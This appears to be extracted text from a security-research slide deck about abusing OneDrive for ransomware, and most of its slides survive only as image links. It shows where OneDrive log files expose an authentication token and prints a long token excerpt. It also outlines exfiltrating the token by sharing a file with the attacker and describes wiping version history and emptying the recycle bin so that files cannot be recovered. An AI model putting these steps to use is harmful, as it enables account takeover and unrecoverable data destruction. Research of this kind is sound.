



#### Second Option

#### Get access to the already logged in account





ODLs - Thank you for being extra informative

ODLs - Thank you for being extra inform<br>ODLs - OneDrive Logs.<br>Located in:<br><mark>%localappdata%\Microsoft\OneDrive\logs\Pe</mark> Located in: %localappdata%\Microsoft\OneDrive\logs\Personal

Not saved a raw text. Can be parsed using odl.py from: https://github.com/ydkhatri/OneDrive

Token is written inside



# Any process running with the current user's permissions can control the current user's OneDrive cloud storage: ODLs - Thank you for being extra informative<br>Any process running with the current user's permissions<br>control the current user's OneDrive cloud storage:

+YxhDlgfxv6N62bYu5VNV3VEXiUz18dEWrtODGXSIAMMf1ZV1K6hveKqXxbcMgLgEA063h5Zq772YIVtmpdnp1yC91CVqh8xjiER7 ++PnJrXnHkDS3C3AfCSJIar1cX0NEyORMlFFPoDay7RB9S88icYiaM8kpRShJ2CapWni+al/MVqEwz/rSB0eGUPFS/YGwcrs3iTqbWsR3R8E+9A550EWyLc +zXkpufiO5xePaqZMoOWBqPfmro2S6KrR3DD8g94PbNFSGmYyrvDsp2fryXhi/CD1GyFP2shKponVDicy2nmi8DZgDFEFs8FKU3Por0IKRJ5Lr9KDWWhgg1keyB7+hWaYFrUGXsN1qE5GT7nj4bGh7qJS8Colra/ CVDVch4kAwFZhPgJJSB+pPKpViWofceVvgG7Xe4WLWW3WzK52LlR/bkywfugcs43h0o3sQ6Jwwmpijt3hL5dhYtyg3w834rqdlMqF/ fN5KPoXjypEvs3gzRWGnGN57cerihxFtqIXrSvmotwSFTEheAhh6BQCvE4wb1WtvZyjgnvYGdFK5tqWeNGJ3sAgVYC3wdTisweIUrFJXrgRbGgVH0sqDWPmsN1U0610PdlY3GNDcDpp435qiWdL3qHHHQe29kFIv fBWn1vrM7b6IHlP5CzXm9sUg3LjJ4DBxYlTEfLHAkS6pkiA/0rznHb8pB4Rhty6WYBTngjdKgxRGm5LuF+onKFi7vE7V2Uigrr00YVYo40cbZnlZRk+jg6trmNaM5kttBBeyVQKp7sp0g +OhKY2AxjxfxMqkcHC207sybkIiZC5YGbTJQS6jqOoSyuA2khWST7Kd5yV+NfL7ftcuvNI/ZlhGIY9ZOpRxXsDGE7a7wwfCy20yi6TTrsmhU+zIaClHcwuokMiEVTe47it2Ziee9/ Nz23gRwIMBBnxJGN2xsJTzYaih7FGv70fvsaaHej95qy/XYWuMi49dnN3u1imfd5WKsL01NPNJ6LsaoHdejBg6U+6GT4a9JAdWdjws4SOMdg1wIs4npOTTNRjV4XL0A840lVAI=</ ssl-compact-ticket><cid>485cd6571914c4ec</cid></user>', '\r\n<wns><ver>1</ver><client><name>SkyDrive</name><ver>23.002.0102.0004</ver></ client><epid>6caef176fc7f2b25</epid></wns>']" SyncEngine-2023-01-22.0922.28244.2.odlsent, 3174, 2023-01-22 09:22:24.374000, SyncEngineSubscriptionWnsChannel.cpp, SyncEngineSubscriptionWnsChannel::GetWNSValueFromRegistry,WnsAuthAppId SyncEngine-2023-01-22.0922.28244.2.odlsent.3175.2023-01-22 09:22:24.374000.WnpTransImpl.cpp.CWNPTransportImpl::Connect,"['USER', '\r\n<user><mark><ssl-compact-ticket>t=Ew</mark>{FJ91JCSJKd3MFRz0a3VWfsE2lzNFJp7FUPekDDc9VZ2YddtVFKEsigadhj+t0mPG9BkfncXtEy +YxhDlgfxv6<mark>N62bYu5VNV3VEXiUz18dEWrtO</mark>DGXSIAMMf1ZV1K6hveKqXxbcMgLgEA063h5Zq772YIVtmpdnp1yC91CVqh8xjiER7 ++PnJrXnHkDS3C3AfCSJIar1cX0NEyQRMlFFPoDay7RB9S88jcYjaM8kpRShJ2CapWni+al/MVqEwz/rSB0eGUPFS/YGwcrs3iTqbWsR3R8E+9A55QEWyLc +zXkpufiO5xePaqZMoOWBqPfmro2S6KrR3DD8g94PbNFSGmYyrvDsp2fryXhi/CD1GyFP2shKponVDicy2nmi8DZgDFEFs8FKU3Por0IKRJ5Lr9KDWWhgg1keyB7+hWaYFrUGXsN1qE5GT7nj4bGh7qJS8Colra CVDVch4kAwFZhPgJJSB+pPKpViWofceVvgG7Xe4WLWW3WzK52LlR/bkywfugcs43h0o3sQ6Jwwmpijt3hL5dhYtyg3w834rqdlMqF/ fN5KPoXjypEvs3gzRWGnGN57cerihxFtqIXrSvmotwSFTEheAhh6BQCvE4wb1WtvZyjgnvYGdFK5tqWeNGJ3sAgVYC3wdTisweIUrFJXrgRbGgVH0sqDWPmsN1U0610Pd1Y3GNDcDpp435qiWdL3qHHHQe29kFIv fBWn1vrM7b6IHlP5CzXm9sUg3LjJ4DBxYlTEfLHAkS6pkiA/0rznHb8pB4Rhty6WYBTngjdKgxRGm5LuF+onKFi7vE7V2UigrrO0YVYo40cbZnlZRk+jg6trmNaM5kttBBeyVQKp7sp0g +QhKY2AxjxfxMqkcHC207sybkIiZC5YGbTJQS6jqOoSyuA2khWST7Kd5yV+NfL7ftcuvNI/ZlhGIY9ZOpRxXsDGE7a7wwfCy20yi6TTrsmhU+zIaClHcwuokMiEVTe47it2Ziee9/ Nz23gRwIMBBnxJGN2xsJTzYaih7FGv70fvsaaHej95qy/XYWuMi49dnN3u1imfd5WKsL01NPNJ6LsaoHdejBg6U+6GT4a9JAdWdjws4SOMdg1wIs4npOTTNRjV4XL0A840lVAI=</ ssl-compact-ticket><cid>485cd6571914c4ec</cid></user>', '\r\n<wns><ver>1</ver><client><name>SkyDrive</name><ver>23.002.0102.0004</ver></ :lient><epid>6caef176fc7f2b25</epid></wns>']



#### OneDrive Token

OneDrive Token<br>Web Session – JWT Token<br>GET <u>https://api.onedrive.com/v1.0/drive/</u> HTTP/1.1<br>Host: api.onedrive.com<br>Authorization: bearer.

# OneDrive Token<br>
Web Session – JWT Token<br>
GET https://api.onedrive.com/v1.0/drive/ HTTP/1.1<br>
Host: api.onedrive.com<br>
Authorization: bearer<br>
OneDrive Windows Agent – Windows Live ID Token<br>
GET https://api.onedrive.com/v1.0/d



#### Attack Flow





#### Token Exfiltration Without C2

Upload a file containing the token to the victim's account

Share the file with the attacker using OneDrive.

**Microsoft account for the attacker is required, not ideal.** 





#### Control OneDrive's C2




## File Recovery Prevention

## OneDrive File Recovery



## OneDrive's Recycle Bin & Version History

Versioning: As versioning retains a minimum of 500 versions of a file by default and can be configured to retain more, if the ransomware edits and encrypts a file, a previous version of the file can be recovered.

Recycle bin: If the ransomware creates a new encrypted copy of the file, and deletes the old file, customers have 93 days to restore it from the recycle bin.

https://learn.microsoft.com/en-us/compliance/assurance/assurance-malware-and-ransomware-protection

## Wiping Version History

- **500 previous versions**
- **Previous versions are kept** after deletion and restoration from the recycle bin



## Wiping Version History







## Emptying The Recycle Bin

